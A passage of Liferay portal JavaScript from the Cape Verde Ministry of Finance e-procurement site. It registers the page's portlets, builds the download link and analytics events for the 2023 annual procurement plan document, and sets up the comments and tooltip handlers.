Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.ytfy__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","style":"info","label":"Vers\u00e3o 1.0","id":"mwxb","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#mwxb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("mwxb",new Component.default(context,"#mwxb"),destroyConfig);else Liferay.component("mwxb",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("mwxb",new Component.default(context,"#mwxb"),destroyConfig);else Liferay.component("mwxb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?version\x3d1.0\x26t\x3d1709122520041\x26download\x3dtrue",
"label":"Download","id":"liok","title":"Download (501KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#liok"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("liok",new Component.default(context,"#liok"),destroyConfig);else Liferay.component("liok",new Component.default(context),destroyConfig)});else if(false)Liferay.component("liok",new Component.default(context,"#liok"),destroyConfig);else Liferay.component("liok",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:3404529,hideControls:"false",index:form.fm("index").val(),randomNamespace:"aght_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"226654"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){aght_showStatusMessage({id:aght_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"3404529",groupId:"89288",fileEntryUUID:"567f8f3b-4c02-6990-6535-295d36796e92",title:"Plano Anual de Aquisi\u00e7\u00f5es 2023 - ASA",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId":["3404529"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect":["https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d10"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-search-container","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter",
"MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=
